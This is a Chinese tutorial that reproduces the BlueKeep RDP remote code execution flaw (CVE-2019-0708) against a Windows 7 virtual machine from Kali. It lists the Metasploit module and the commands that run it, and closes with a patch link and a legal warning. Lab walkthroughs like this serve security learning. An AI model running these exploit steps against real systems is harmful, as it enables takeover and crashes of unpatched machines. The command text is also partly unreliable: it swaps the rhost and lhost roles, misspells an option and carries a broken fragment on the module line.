先来简单的看下什么是0708

它的全称是CVE 2019-0708 是于2019年5月15日被爆出的远程命令执行漏洞 一旦成功的利用便掌握目标系统的权限,危害不亚于永恒之蓝。

本次相关工具的下载地址

kali Linux 2020 虚拟机镜像:

https://images.offensive-security.com/virtual-images/kali-linux-2020.2-vmware-amd64.7z

Windows 7 原版镜像(用迅雷下载 ):

ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/

奇安信检测工具

https://jyjy52.lanzous.com/iJ375dqn7mb

现在开始进行复现

攻击机:KALI 2020

靶机:Windows7旗舰版





首先第一步要开下win7的3389(远程桌面端口)方法看下图

开启之后来进行检测和利用漏洞



检测方法:

用奇安信的0708漏洞检测工具来进行检测(这是最为简单的方法)

在命令行下打开检测工具输入IP和3389即可进行检测

例如下图





回到kali下打开终端

输入以下命令

Msfconsole

/进入到msf工具/

Use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ueKeep RDP Remote Windows Kernel Use After Free

/使用攻击模块/

Set rhost 本机ip

Set lhosts 靶机ip

Set rport 3389

/设置ip和端口信息/



最后输入 show targets来查看负载信息 根据靶机的类型选 我的是运行在vm 15.1下的我就选择了5

确定自己的负载后 用set target 数字

来选择 最后输入exploit即可完成提权

漏洞如何修复?

直接下载修复补丁 链接如下

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708

或者是用360漏洞检测修复工具来检测修复

本次复现就结束了

如果遇到利用后发生蓝屏等情况 请换个负载尝试即可

若感兴趣请搭建虚拟机测试,切勿对真实机器进行尝试因为这是违法的。